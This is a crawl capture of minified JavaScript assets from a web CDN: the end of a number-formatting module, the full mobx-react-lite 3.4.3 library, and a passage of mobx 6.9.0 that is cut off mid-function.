i={numberingSystem:"latn",useGrouping:!0,style:"decimal"};function d(e){let r=t.get(e,i).formatToParts(12341.56),n=",",o=".";for(let e of r)"group"===e.type?n=e.value:"decimal"===e.type&&(o=e.value);return"es-CR"===e?{group:"\xa0",originalGroup:n,decimal:","}:"fr"===e||"pt-PT"===e?{group:"\xa0",originalGroup:n,decimal:o}:{group:n,decimal:o,originalGroup:n}}function p(e,r,n,o){if(o.short&&void 0===o.grouping&&function(e,r,n){let o={...r,notation:"standard"};delete o.compactDisplay;let u=t.get(n,o).format(e),i={...r,notation:"compact"};return u!==t.get(n,i).format(e)}(r,n,o.locale)){let e={...n,useGrouping:!1};return t.get(o.locale,e).format(r)}return e}function m(e,t){let r=e instanceof l?e:new l(e);(t.scalePercentBy100??!0)||t.style!==s.Percent||(r=r.div(100));try{(Intl?.NumberFormat?.supportedLocalesOf&&Intl.NumberFormat.supportedLocalesOf(t.locale)?.length===0||void 0===t.locale)&&(t.locale="en")}catch(e){console.warn("Intl.NumberFormat.supportedLocalesOf error",e),t.locale="en"}void 0===t.subscriptZeros&&(t.subscriptZeros=!1);let{decimalNum:n,precision:u,shorted:i,unit:a,shortedNum:c}=o(e,r,t),f=function(e,t){let{style:r,grouping:n,sign:o,currency:u="USD",currencyDisplay:i="narrowSymbol",short:l=!1,shortStyle:a="auto"}=t,c={minimumFractionDigits:Math.min(Math.max(t.pad??r===s.Percent?e:0,0),20),maximumFractionDigits:Math.min(Math.max(e,0),20),style:r,signDisplay:o||"auto",currency:u,useGrouping:void 0===n||n,currencyDisplay:i};return l&&"standard"!==a&&(c.notation="compact",c.compactDisplay="short"),c}(u,t);return{bigNum:r,decimalNum:n,precision:u,shorted:i,unit:a,shortedNum:c,optionsWithDefaults:t,intlFormatterOptions:f}}function g(e){let{originalValue:r,bigNum:n,decimalNum:o,numStr:u,intlFormatterOptions:i,optionsWithDefaults:s}=e;i.signDisplay="never",delete i.currency,delete i.style;let a=t.get(s.locale,i),c="always"!==s.subscriptZeros;return function(e,t,r,n=!0){let o=$(e,n);if(0===o)return t;let u=r.format(1.1).match(/[\D]/)?.[0]??".",i=t.split(u)[0];return`${i}${u}0${P(o)}${t.slice(i.length+1+o)}`}(n.eq(0)?r instanceof l?r.toFixed():r.toString():o.toFixed(),u,a,c)}function y(e,r){let{bigNum:n,decimalNum:o,shorted:u,shortedNum:i,unit:l,intlFormatterOptions:a,optionsWithDefaults:c}=m(e,{...r,style:s.Decimal}),f=t.get(c.locale,a).format(o.toNumber());return f=c.short&&"standard"===c.shortStyle&&u&&l?t.get(c.locale,{...a,useGrouping:!1}).format(i.toNumber())+l:p(f,o.toNumber(),a,c),c.subscriptZeros&&(f=g({originalValue:e,bigNum:n,decimalNum:o,numStr:f,intlFormatterOptions:a,optionsWithDefaults:c})),D(f,c)}function D(e,t){if(w.includes(t.locale)&&!1!==t.grouping){let{originalGroup:r,group:n}=d(t.locale);return e.replace(r,n)}return e}e.getLocaleSeparators=d,e.format=function(r,n){var i,a,c;let f=n??{};if(null==(c=r)||!(c instanceof l)&&("string"==typeof c?""===c||0===c.trim().length:"number"==typeof c&&Number.isNaN(c))){if(f.placeholder)return R[i=f.placeholder]??i;r=0}try{if(a=r,null!=a&&"number"!=typeof a&&!f.short&&f.style!==s.Percent&&a.toString().length>=18)return function(t,r){let[n,i=""]=t.toString().split("."),a=s.Decimal,c=function(e,t){if(!1===t.grouping)return e;let{group:r}=d(t.locale);return e.replace(/(\d)(?=(\d{3})+(?!\d))/g,`$1${r}`)}(n,{...r,precision:0,pad:!1,style:a}),{precision:f}=o(t,new l(t),r);if(f>=18&&i.length>=18)r.pad&&(i=i.padEnd(f,"0"));else{i=y(n.startsWith("-")?`-0.${i}`:`0.${i}`,r);let e=d(r.locale||"en").decimal;i=i.split(e)[1]??""}return r.subscriptZeros&&(i=function(t,r){let n="always"!==r.subscriptZeros;r.style===s.Percent&&(t=t.length>=2?t.slice(2):"");let o=e.getZerosCount(`0.${t}`,n);return 0===o?t:`0${P(o)}${t.slice(o)}`}(i,r)),function(e,t,r){let n=r?.locale||"en",{decimal:o}=d(n),i=e+(""===t?"":o+t);return r?.style===s.Currency?u(n,r)+i:i}(c,i,r)}(r,f);let n=f.style||s.Decimal;switch(n){case s.Decimal:return y(r,f);case s.Currency:return function(e,r){let{bigNum:n,decimalNum:o,shorted:i,shortedNum:l,unit:a,intlFormatterOptions:c,optionsWithDefaults:f}=m(e,{...r,style:s.Decimal}),d=t.get(f.locale,c).format(o.toNumber());d=f.short&&"standard"===f.shortStyle&&i&&a?t.get(f.locale,{...c,style:"decimal",useGrouping:!1}).format(l.toNumber())+a:p(d,o.toNumber(),c,f);let h=u(f.locale,f),y=d.match(/^([+-])/)?.[1]||"";return d=y?y+h+d.slice(1):h+d,f.subscriptZeros&&(d=g({originalValue:e,bigNum:n,decimalNum:o,numStr:d,intlFormatterOptions:c,optionsWithDefaults:f})),D(d,f)}(r,f);case s.Percent:return function(e,r){var n,o,u,i;let{bigNum:l,decimalNum:a,shorted:c,shortedNum:f,unit:d,intlFormatterOptions:h,optionsWithDefaults:y}=m(e,{grouping:!1,...r,style:s.Percent});h.signDisplay=y.sign||"always";let F=t.get(y.locale,h).format(a.toNumber());if(y.short&&"standard"===y.shortStyle&&c&&d){let e=t.get(y.locale,{...h,style:"decimal",useGrouping:!1}),r=f.mul(100);F=e.format(r.toNumber())+d}else F=p(F,a.toNumber(),h,y);return y.subscriptZeros&&(F=g({originalValue:e,bigNum:l,decimalNum:a.mul(100),numStr:F,intlFormatterOptions:h,optionsWithDefaults:y})),(F=(n=F)?n.replace(G,""):n).includes("%")||(F+="%"),o=y.locale,A.includes(o)&&(u=F,i=u.match(B)?.slice(1)||[],F=`\u2069${i.filter(e=>""!==e&&null!=e).join("‏")}\u2066`),D(F,y)}(r,f);default:throw Error(`Unsupported style: ${n}`)}}catch(e){return console.warn(e),r.toString()}}}(u||(u={}))}}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.gate.com/cdn/fe/static/libs/mobxreactlite-3.4.3.min.js
body_size: 1428
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports,require("mobx"),require("react"),require("react-dom")):"function"==typeof define&&define.amd?define(["exports","mobx","react","react-dom"],t):t((e=e||self).mobxReactLite={},e.mobx,e.React,e.ReactDOM)}(this,(function(e,t,r,n){"use strict";var o="default"in r?r.default:r;if(!r.useState)throw new Error("mobx-react-lite requires React with Hooks support");if(!t.makeObservable)throw new Error("mobx-react-lite@3 requires mobx at least version 6 to be available");function i(e){e()}function u(e){e||(e=i),t.configure({reactionScheduler:e})}function a(e){return t.getDependencyTree(e)}var c=new("undefined"!=typeof FinalizationRegistry?FinalizationRegistry:function(){function e(e){var t=this;this.finalize=void 0,this.registrations=new Map,this.sweepTimeout=void 0,this.sweep=function(e){void 0===e&&(e=1e4),clearTimeout(t.sweepTimeout),t.sweepTimeout=void 0;var r=Date.now();t.registrations.forEach((function(n,o){r-n.registeredAt>=e&&(t.finalize(n.value),t.registrations.delete(o))})),t.registrations.size>0&&t.scheduleSweep()},this.finalizeAllImmediately=function(){t.sweep(0)},this.finalize=e}var t=e.prototype;return t.register=function(e,t,r){this.registrations.set(r,{value:t,registeredAt:Date.now()}),this.scheduleSweep()},t.unregister=function(e){this.registrations.delete(e)},t.scheduleSweep=function(){void 0===this.sweepTimeout&&(this.sweepTimeout=setTimeout(this.sweep,1e4))},e}())((function(e){var t;null==(t=e.reaction)||t.dispose(),e.reaction=null})),s=!1;function f(e){s=e}function l(){return s}function d(e){return"observer"+e}var p=function(){};function m(){return new p}function b(e,r){if(void 0===r&&(r="observed"),l())return e();var n=o.useState(m)[0],i=o.useState()[1],u=function(){return i([])},s=o.useRef(null);s.current||(s.current={reaction:null,mounted:!1,changedBeforeMount:!1});var f,p,b=s.current;if(b.reaction||(b.reaction=new t.Reaction(d(r),(function(){b.mounted?u():b.changedBeforeMount=!0})),c.register(n,b,b)),o.useDebugValue(b.reaction,a),o.useEffect((function(){return c.unregister(b),b.mounted=!0,b.reaction?b.changedBeforeMount&&(b.changedBeforeMount=!1,u()):(b.reaction=new t.Reaction(d(r),(function(){u()})),u()),function(){b.reaction.dispose(),b.reaction=null,b.mounted=!1,b.changedBeforeMount=!1}}),[]),b.reaction.track((function(){try{f=e()}catch(e){p=e}})),p)throw p;return f}var v,y="function"==typeof Symbol&&Symbol.for,h=y?Symbol.for("react.forward_ref"):"function"==typeof r.forwardRef&&r.forwardRef((function(e){return null})).$$typeof,w=y?Symbol.for("react.memo"):"function"==typeof r.memo&&r.memo((function(e){return null})).$$typeof,g={$$typeof:!0,render:!0,compare:!0,type:!0,displayName:!0};function R(e){var t=e.children||e.render;return"function"!=typeof t?null:b(t)}function S(e){var n=r.useState((function(){return t.observable(e,{},{deep:!1})}))[0];return t.runInAction((function(){Object.assign(n,e)})),n}R.displayName="Observer",u(n.unstable_batchedUpdates);var x=null!=(v=c.finalizeAllImmediately)?v:function(){};e.Observer=R,e.clearTimers=x,e.enableStaticRendering=f,e.isObserverBatched=function(){return!0},e.isUsingStaticRendering=l,e.observer=function(e,t){var n;if(w&&e.$$typeof===w)throw new Error("[mobx-react-lite] You are trying to use `observer` on a function component wrapped in either another `observer` or `React.memo`. The observer already applies 'React.memo' for you.");if(l())return e;var o=null!=(n=null==t?void 0:t.forwardRef)&&n,i=e,u=e.displayName||e.name;if(h&&e.$$typeof===h&&(o=!0,"function"!=typeof(i=e.render)))throw new Error("[mobx-react-lite] `render` property of ForwardRef was not a function");var a,c,s=function(e,t){return b((function(){return i(e,t)}),u)};return""!==u&&(s.displayName=u),e.contextTypes&&(s.contextTypes=e.contextTypes),o&&(s=r.forwardRef(s)),s=r.memo(s),a=e,c=s,Object.keys(a).forEach((function(e){g[e]||Object.defineProperty(c,e,Object.getOwnPropertyDescriptor(a,e))})),s},e.observerBatching=u,e.useAsObservableSource=S,e.useLocalObservable=function(e,n){return r.useState((function(){return t.observable(e(),n,{autoBind:!0})}))[0]},e.useLocalStore=function(e,n){var o=n&&S(n);return r.useState((function(){return t.observable(e(o),void 0,{autoBind:!0})}))[0]},e.useObserver=function(e,t){return void 0===t&&(t="observed"),b(e,t)},e.useStaticRendering=function(e){f(e)},Object.defineProperty(e,"__esModule",{value:!0})}));
//# sourceMappingURL=mobxreactlite.umd.production.min.js.map


--- FILE ---
content_type: text/javascript
request_url: https://www.gate.com/cdn/fe/static/libs/mobx-6.9.0.min.js
body_size: 15294
content:
!function(t,n){"object"==typeof exports&&"undefined"!=typeof module?n(exports):"function"==typeof define&&define.amd?define(["exports"],n):n((t=t||self).mobx={})}(this,(function(t){function n(t){for(var n=arguments.length,i=new Array(n>1?n-1:0),r=1;r<n;r++)i[r-1]=arguments[r];throw new Error("number"==typeof t?"[MobX] minified error nr: "+t+(i.length?" "+i.map(String).join(","):"")+". Find the full error at: https://github.com/mobxjs/mobx/blob/main/packages/mobx/src/errors.ts":"[MobX] "+t)}function i(){return"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:gn}function r(){Vn||n("Proxy not available")}function e(t){var n=!1;return function(){if(!n)return n=!0,t.apply(this,arguments)}}function u(t){return"function"==typeof t}function o(t){switch(typeof t){case"string":case"symbol":case"number":return!0}return!1}function s(t){return null!==t&&"object"==typeof t}function f(t){if(!s(t))return!1;var n=Object.getPrototypeOf(t);if(null==n)return!0;var i=Object.hasOwnProperty.call(n,"constructor")&&n.constructor;return"function"==typeof i&&i.toString()===Rn}function a(t){var n=null==t?void 0:t.constructor;return!!n&&("GeneratorFunction"===n.name||"GeneratorFunction"===n.displayName)}function c(t,n,i){xn(t,n,{enumerable:!1,writable:!0,configurable:!0,value:i})}function h(t,n,i){xn(t,n,{enumerable:!1,writable:!1,configurable:!0,value:i})}function v(t,n){var i="isMobX"+t;return n.prototype[i]=!0,function(t){return s(t)&&!0===t[i]}}function l(t){return t instanceof Map}function d(t){return t instanceof Set}function b(t){return null===t?null:"object"==typeof t?""+t:t}function y(t,n){return Mn.hasOwnProperty.call(t,n)}function p(t,n){for(var i=0;i<n.length;i++){var r=n[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,"symbol"==typeof(e=function(t){if("object"!=typeof t||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var i=n.call(t,"string");if("object"!=typeof i)return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(r.key))?e:String(e),r)}var e}function m(t,n,i){return n&&p(t.prototype,n),i&&p(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}function w(){return(w=Object.assign?Object.assign.bind():function(t){for(var n=1;n<arguments.length;n++){var i=arguments[n];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(t[r]=i[r])}return t}).apply(this,arguments)}function j(t,n){var i,r;t.prototype=Object.create(n.prototype),t.prototype.constructor=t,i=t,r=n,(Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,n){return t.__proto__=n,t})(i,r)}function O(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function A(t,n){(null==n||n>t.length)&&(n=t.length);for(var i=0,r=new Array(n);i<n;i++)r[i]=t[i];return r}function g(t,n){var i="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(i)return(i=i.call(t)).next.bind(i);if(Array.isArray(t)||(i=function(t){if(t){if("string"==typeof t)return A(t,void 0);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?A(t,void 0):void 0}}(t))||n&&t&&"number"==typeof t.length){i&&(t=i);var r=0;return function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _(t){return Object.assign((function(n,i){S(n,i,t)}),t)}function S(t,n,i){y(t,Ln)||c(t,Ln,w({},t[Ln])),function(t){return"override"===t.t}(i)||(t[Ln][n]=i)}function x(t,n,i){void 0===n&&(n=Tn),void 0===i&&(i=Tn);var r=new Pn(t);return n!==Tn&&Mt(r,n),i!==Tn&&Nt(r,i),r}function M(t,n,i){return Pt(t)?t:Array.isArray(t)?Yn.array(t,{name:i}):f(t)?Yn.object(t,void 0,{name:i}):l(t)?Yn.map(t,{name:i}):d(t)?Yn.set(t,{name:i}):"function"!=typeof t||_t(t)||Kt(t)?t:a(t)?Ti(t):Mi(i,t)}function N(t){return t}function E(t,n){return{t:t,i:n,u:V,o:R}}function V(t,n,i,r){var e;if(null!=(e=this.i)&&e.bound)return null===this.o(t,n,i,!1)?0:1;if(r===t.s)return null===this.o(t,n,i,!1)?0:2;if(_t(i.value))return 1;var u=T(t,this,n,i,!1);return xn(r,n,u),2}function R(t,n,i,r){var e=T(t,this,n,i);return t.h(n,e,r)}function T(t,n,i,r,e){var u,o,s,f,a,c,h;void 0===e&&(e=mi.safeDescriptors);var v,l=r.value;return null!=(u=n.i)&&u.bound&&(l=l.bind(null!=(v=t.v)?v:t.s)),{value:$(null!=(o=null==(s=n.i)?void 0:s.name)?o:i.toString(),l,null!=(f=null==(a=n.i)?void 0:a.autoAction)&&f,null!=(c=n.i)&&c.bound?null!=(h=t.v)?h:t.s:void 0),configurable:!e||t.l,enumerable:!1,writable:!e}}function k(t,n){return{t:t,i:n,u:C,o:K}}function C(t,n,i,r){var e;if(r===t.s)return null===this.o(t,n,i,!1)?0:2;if(null!=(e=this.i)&&e.bound&&(!y(t.s,n)||!Kt(t.s[n]))&&null===this.o(t,n,i,!1))return 0;if(Kt(i.value))return 1;var u=L(t,0,0,i,!1,!1);return xn(r,n,u),2}function K(t,n,i,r){var e,u=L(t,0,0,i,null==(e=this.i)?void 0:e.bound);return t.h(n,u,r)}function L(t,n,i,r,e,u){void 0===u&&(u=mi.safeDescriptors);var o,s=r.value;return Kt(s)||(s=Ti(s)),e&&((s=s.bind(null!=(o=t.v)?o:t.s)).isMobXFlow=!0),{value:s,configurable:!u||t.l,enumerable:!1,writable:!u}}function I(t,n){return{t:t,i:n,u:P,o:D}}function P(t,n,i){return null===this.o(t,n,i,!1)?0:1}function D(t,n,i,r){return t.p(n,w({},this.i,{get:i.get,set:i.set}),r)}function B(t,n){return{t:t,i:n,u:q,o:G}}function q(t,n,i){return null===this.o(t,n,i,!1)?0:1}function G(t,n,i,r){var e,u;return t.m(n,i.value,null!=(e=null==(u=this.i)?void 0:u.enhancer)?e:M,r)}function W(t){return{t:"true",i:t,u:H,o:X}}function H(t,n,i,r){var e,u,o,s;if(i.get)return ti.u(t,n,i,r);if(i.set){var f=$(n.toString(),i.set);return r===t.s?null===t.h(n,{configurable:!mi.safeDescriptors||t.l,set:f})?0:2:(xn(r,n,{configurable:!0,set:f}),2)}if(r!==t.s&&"function"==typeof i.value)return a(i.value)?(null!=(s=this.i)&&s.autoBind?Ti.bound:Ti).u(t,n,i,r):(null!=(o=this.i)&&o.autoBind?Mi.bound:Mi).u(t,n,i,r);var c,h=!1===(null==(e=this.i)?void 0:e.deep)?Yn.ref:Yn;return"function"==typeof i.value&&null!=(u=this.i)&&u.autoBind&&(i.value=i.value.bind(null!=(c=t.v)?c:t.s)),h.u(t,n,i,r)}function X(t,n,i,r){var e,u,o;return i.get?ti.o(t,n,i,r):i.set?t.h(n,{configurable:!mi.safeDescriptors||t.l,set:$(n.toString(),i.set)},r):("function"==typeof i.value&&null!=(e=this.i)&&e.autoBind&&(i.value=i.value.bind(null!=(o=t.v)?o:t.s)),(!1===(null==(u=this.i)?void 0:u.deep)?Yn.ref:Yn).o(t,n,i,r))}function U(t){return t||Wn}function F(t){return!0===t.deep?M:!1===t.deep?N:(n=t.defaultDecorator)&&null!=(i=null==(r=n.i)?void 0:r.enhancer)?i:M;var n,i,r}function z(t,n,i){if(!o(n))return Pt(t)?t:f(t)?Yn.object(t,n,i):Array.isArray(t)?Yn.array(t,n):l(t)?Yn.map(t,n):d(t)?Yn.set(t,n):"object"==typeof t&&null!==t?t:Yn.box(t,n);S(t,n,Hn)}function $(t,n,i,r){function e(){return J(0,i,n,r||this,arguments)}return void 0===i&&(i=!1),e.isMobxAction=!0,ei&&(ui.value=t,xn(e,"name",ui)),e}function J(t,n,i,r,e){var u=Y(0,n);try{return i.apply(r,e)}catch(t){throw u.j=t,t}finally{Q(u)}}function Y(t,n){var i=mi.trackingDerivation,r=!n||!i;bt();var e=mi.allowStateChanges;r&&(st(),e=tt(!0));var u={O:r,A:i,g:e,_:at(!0),S:!1,M:0,N:ri++,V:ii};return ii=u.N,u}function Q(t){ii!==t.N&&n(30),ii=t.V,void 0!==t.j&&(mi.suppressReactionErrors=!0),nt(t.g),ct(t._),yt(),t.O&&ft(t.A),mi.suppressReactionErrors=!1}function Z(t,n){var i=tt(t);try{return n()}finally{nt(i)}}function tt(t){var n=mi.allowStateChanges;return mi.allowStateChanges=t,n}function nt(t){mi.allowStateChanges=t}function it(t){return t instanceof li}function rt(t){switch(t.R){case ai.T:return!1;case ai.k:case ai.C:return!0;case ai.K:for(var n=at(!0),i=st(),r=t.L,e=r.length,u=0;u<e;u++){var o=r[u];if(vi(o)){if(mi.disableErrorBoundaries)o.get();else try{o.get()}catch(t){return ft(i),ct(n),!0}if(t.R===ai.C)return ft(i),ct(n),!0}}return ht(t),ft(i),ct(n),!1}}function et(t,n,i){var r=at(!0);ht(t),t.I=new Array(t.L.length+100),t.P=0,t.D=++mi.runId;var e,u=mi.trackingDerivation;if(mi.trackingDerivation=t,mi.inBatch++,!0===mi.disableErrorBoundaries)e=n.call(i);else try{e=n.call(i)}catch(t){e=new li(t)}return mi.inBatch--,mi.trackingDerivation=u,function(t){for(var n=t.L,i=t.L=t.I,r=ai.T,e=0,u=t.P,o=0;o<u;o++){var s=i[o];0===s.B&&(s.B=1,e!==o&&(i[e]=s),e++),s.R>r&&(r=s.R)}for(i.length=e,t.I=null,u=n.length;u--;){var f=n[u];0===f.B&&lt(f,t),f.B=0}for(;e--;){var a=i[e];1===a.B&&(a.B=0,vt(a,t))}r!==ai.T&&(t.R=r,t.q())}(t),ct(r),e}function ut(t){var n=t.L;t.L=[];for(var i=n.length;i--;)lt(n[i],t);t.R=ai.k}function ot(t){var n=st();try{return t()}finally{ft(n)}}function st(){var t=mi.trackingDerivation;return mi.trackingDerivation=null,t}function ft(t){mi.trackingDerivation=t}function at(t){var n=mi.allowStateReads;return mi.allowStateReads=t,n}function ct(t){mi.allowStateReads=t}function ht(t){if(t.R!==ai.T){t.R=ai.T;for(var n=t.L,i=n.length;i--;)n[i].G=ai.T}}function vt(t,n){t.W.add(n),t.G>n.R&&(t.G=n.R)}function lt(t,n){t.W.delete(n),0===t.W.size&&dt(t)}function dt(t){!1===t.H&&(t.H=!0,mi.pendingUnobservations.push(t))}function bt(){mi.inBatch++}function yt(){if(0==--mi.inBatch){wt();for(var t=mi.pendingUnobservations,n=0;n<t.length;n++){var i=t[n];i.H=!1,0===i.W.size&&(i.X&&(i.X=!1,i.onBUO()),i instanceof hi&&i.U())}mi.pendingUnobservations=[]}}function pt(t){var n=mi.trackingDerivation;return null!==n?(n.D!==t.F&&(t.F=n.D,n.I[n.P++]=t,!t.X&&mi.trackingContext&&(t.X=!0,t.onBO())),t.X):(0===t.W.size&&mi.inBatch>0&&dt(t),!1)}function mt(t){t.G!==ai.C&&(t.G=ai.C,t.W.forEach((function(t){t.R===ai.T&&t.q(),t.R=ai.C})))}function wt(){mi.inBatch>0||mi.isRunningReactions||ji(jt)}function jt(){mi.isRunningReactions=!0;for(var t=mi.pendingReactions,n=0;t.length>0;){100==++n&&(console.error("[mobx] cycle in reaction: "+t[0]),t.splice(0));for(var i=t.splice(0),r=0,e=i.length;r<e;r++)i[r].$()}mi.isRunningReactions=!1}function Ot(){return console.warn("[mobx.spy] Is a no-op in production builds"),function(){}}function At(t){return function(n,i){return u(n)?$(n.name||"<unnamed action>",n,t):u(i)?$(n,i,t):o(i)?S(n,i,t?_i:Ai):o(n)?_(E(t?"autoAction":"action",{name:n,autoAction:t})):void 0}}function gt(t){return J(0,!1,t,this,void 0)}function _t(t){return u(t)&&!0===t.isMobxAction}function St(t,n){function i(){t(u)}var r,e;void 0===n&&(n=En);var u,o=null!=(r=null==(e=n)?void 0:e.name)?r:"Autorun";if(n.scheduler||n.delay){var s=xt(n),f=!1;u=new wi(o,(function(){f||(f=!0,s((function(){f=!1,u.J||u.track(i)})))}),n.onError,n.requiresObservable)}else u=new wi(o,(function(){this.track(i)}),n.onError,n.requiresObservable);return u.Y(),u.Z()}function xt(t){return t.scheduler?t.scheduler:t.delay?function(n){return setTimeout(n,t.delay)}:Ni}function Mt(t,n,i){return Et("onBO",t,n,i)}function Nt(t,n,i){return Et("onBUO",t,n,i)}function Et(t,n,i,r){var e="function"==typeof r?yn(n,i):yn(n),o=u(r)?r:i,s=t+"L";return e[s]?e[s].add(o):e[s]=new Set([o]),function(){var t=e[s];t&&(t.delete(o),0===t.size&&delete e[s])}}function Vt(t,n,i,r){var e=Kn(n),u=fn(t,r)[In];bt();try{Cn(e).forEach((function(t){u.o(t,e[t],!i||!(t in i)||i[t])}))}finally{yt()}return t}function Rt(t){var n,i={name:t.tt};return t.L&&t.L.length>0&&(i.dependencies=(n=t.L,Array.from(new Set(n))).map(Rt)),i}function Tt(t){var n={name:t.tt};return function(t){return t.W&&t.W.size>0}(t)&&(n.observers=Array.from(function(t){return t.W}(t)).map(Tt)),n}function kt(){this.message="FLOW_CANCELLED"}function Ct(t){u(t.cancel)&&t.cancel()}function Kt(t){return!0===(null==t?void 0:t.isMobXFlow)}function Lt(t,n){if(void 0===n)return vi(t);if(!1===cn(t))return!1;if(!t[In].nt.has(n))return!1;var i=yn(t,n);return vi(i)}function It(t,n){return!!t&&(void 0!==n?!!cn(t)&&t[In].nt.has(n):cn(t)||!!t[In]||Dn(t)||Oi(t)||vi(t))}function Pt(t){return It(t)}function Dt(t){return cn(t)?t[In].it():Fi(t)||Qi(t)?Array.from(t.keys()):sn(t)?t.map((function(t,n){return n})):void n(5)}function Bt(t,i){return cn(t)?t[In].rt(i):Fi(t)||Qi(t)?t.has(i):sn(t)?i>=0&&i<t.length:void n(10)}function qt(t){if(cn(t))return t[In].et();n(38)}function Gt(t,n,i){return t.set(n,i),i}function Wt(){n("trace() is not available in production builds");for(var t=!1,i=arguments.length,r=new Array(i),e=0;e<i;e++)r[e]=arguments[e];"boolean"==typeof r[r.length-1]&&(t=r.pop());var u=Ht(r);if(!u)return n("'trace(break?)' can only be used inside a tracked computed value or a Reaction. Consider passing in the computed value or reaction explicitly");u.ut===ci.NONE&&console.log("[mobx.trace] '"+u.tt+"' tracing enabled"),u.ut=t?ci.BREAK:ci.LOG}function Ht(t){switch(t.length){case 0:return mi.trackingDerivation;case 1:return yn(t[0]);case 2:return yn(t[0],t[1])}}function Xt(t,n){void 0===n&&(n=void 0),bt();try{return t.apply(n)}finally{yt()}}function Ut(t,n,i){var r;if("number"==typeof i.timeout){var e=new Error("WHEN_TIMEOUT");r=setTimeout((function(){if(!o[In].J){if(o(),!i.onError)throw e;i.onError(e)}}),i.timeout)}i.name="When";var u=$("When-effect",n),o=St((function(n){Z(!1,t)&&(n.dispose(),r&&clearTimeout(r),u())}),i);return o}function Ft(t,n){var i,r,e;if(null!=n&&null!=(i=n.signal)&&i.aborted)return Object.assign(Promise.reject(new Error("WHEN_ABORTED")),{cancel:function(){return null}});var u=new Promise((function(i,u){var o,s=Ut(t,i,w({},n,{onError:u}));r=function(){s(),u(new Error("WHEN_CANCELLED"))},e=function(){s(),u(new Error("WHEN_ABORTED"))},null==n||null==(o=n.signal)||null==o.addEventListener||o.addEventListener("abort",e)})).finally((function(){var t;return null==n||null==(t=n.signal)||null==t.removeEventListener?void 0:t.removeEventListener("abort",e)}));return u.cancel=r,u}function zt(t){return t[In]}function $t(t){return void 0!==t.ot&&t.ot.length>0}function Jt(t,n){var i=t.ot||(t.ot=[]);return i.push(n),e((function(){var t=i.indexOf(n);-1!==t&&i.splice(t,1)}))}function Yt(t,i){var r=st();try{for(var e=[].concat(t.ot||[]),u=0,o=e.length;u<o&&((i=e[u](i))&&!i.type&&n(14),i);u++);return i}finally{ft(r)}}function Qt(t){return void 0!==t.st&&t.st.length>0}function Zt(t,n){var i=t.st||(t.st=[]);return i.push(n),e((function(){var t=i.indexOf(n);-1!==t&&i.splice(t,1)}))}function tn(t,n){var i=st(),r=t.st;if(r){for(var e=0,u=(r=r.slice()).length;e<u;e++)r[e](n);ft(i)}}function nn(t,n,i,e){void 0===i&&(i="ObservableArray"),void 0===e&&(e=!1),r();var u=new Ii(i,n,e,!1);h(u.nt,In,u);var o=new Proxy(u.nt,Li);if(u.v=o,t&&t.length){var s=tt(!0);u.ft(0,0,t),nt(s)}return o}function rn(t,n){"function"==typeof Array.prototype[t]&&(Pi[t]=n(t))}function en(t){return function(){var n=this[In];n.at.reportObserved();var i=n.ct(n.nt);return i[t].apply(i,arguments)}}function un(t){return function(n,i){var r=this,e=this[In];return e.at.reportObserved(),e.ct(e.nt)[t]((function(t,e){return n.call(i,t,e,r)}))}}function on(t){return function(){var n=this,i=this[In];i.at.reportObserved();var r=i.ct(i.nt),e=arguments[0];return arguments[0]=function(t,i,r){return e(t,i,r,n)},r[t].apply(r,arguments)}}function sn(t){return s(t)&&qi(t[In])}function fn(t,n){var i;if(y(t,In))return t;var r=null!=(i=null==n?void 0:n.name)?i:"ObservableObject",e=new tr(t,new Map,String(r),function(t){var n;return t?null!=(n=t.defaultDecorator)?n:W(t):void 0}(n));return c(t,In,e),t}function an(t){return Zi[t]||(Zi[t]={get:function(){return this[In].ht(t)},set:function(n){return this[In].vt(t,n)}})}function cn(t){return!!s(t)&&nr(t[In])}function hn(t,n,i){var r;null==(r=t.s[Ln])||delete r[i]}function vn(t){return{enumerable:!1,configurable:!0,get:function(){return this[In].lt(t)},set:function(n){this[In].dt(t,n)}}}function ln(t){xn(ur.prototype,""+t,vn(t))}function dn(t){if(t>rr){for(var n=rr;n<t+100;n++)ln(n);rr=t}}function bn(t,n,i){return new ur(t,n,i)}function yn(t,i){if("object"==typeof t&&null!==t){if(sn(t))return void 0!==i&&n(23),t[In].at;if(Qi(t))return t.at;if(Fi(t)){if(void 0===i)return t.bt;var r=t.yt.get(i)||t.pt.get(i);return r||n(25,i,mn(t)),r}if(cn(t)){if(!i)return n(26);var e=t[In].nt.get(i);return e||n(27,i,mn(t)),e}if(Dn(t)||vi(t)||Oi(t))return t}else if(u(t)&&Oi(t[In]))return t[In];n(28)}function pn(t,i){return t||n(29),void 0!==i?pn(yn(t,i)):Dn(t)||vi(t)||Oi(t)||Fi(t)||Qi(t)?t:t[In]?t[In]:void n(24,t)}function mn(t,n){var i;if(void 0!==n)i=yn(t,n);else{if(_t(t))return t.name;i=cn(t)||Fi(t)||Qi(t)?pn(t):yn(t)}return i.tt}function wn(t,n,i){return void 0===i&&(i=-1),function t(n,i,r,e,o){if(n===i)return 0!==n||1/n==1/i;if(null==n||null==i)return!1;if(n!=n)return i!=i;var s=typeof n;if("function"!==s&&"object"!==s&&"object"!=typeof i)return!1;var f=or.call(n);if(f!==or.call(i))return!1;switch(f){case"[object RegExp]":case"[object String]":return""+n==""+i;case"[object Number]":return+n!=+n?+i!=+i:0==+n?1/+n==1/i:+n==+i;case"[object Date]":case"[object Boolean]":return+n==+i;case"[object Symbol]":return"undefined"!=typeof 